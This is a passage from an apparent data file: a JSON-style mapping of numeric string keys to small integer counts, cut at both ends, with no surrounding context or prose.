,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":2,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":4,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":6,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"986":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":1,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":7,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":4,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":6,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30